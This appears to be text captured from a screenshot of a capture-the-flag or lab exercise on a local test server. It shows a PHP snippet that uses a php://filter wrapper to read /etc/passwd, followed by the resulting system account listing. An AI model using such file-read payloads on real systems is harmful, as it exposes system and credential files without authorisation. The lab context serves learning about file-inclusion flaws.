 <?php
echo file_get_contents("php://filter/convert.base64-encode|convert.base64-decode/resource=/etc/passwd")
?>
Not secure | 192.168.119.131/File_Vuln/
2
1
Mail Code Studying HTML CSS Google Docs ISP Club meet CTF Documents »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd
Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin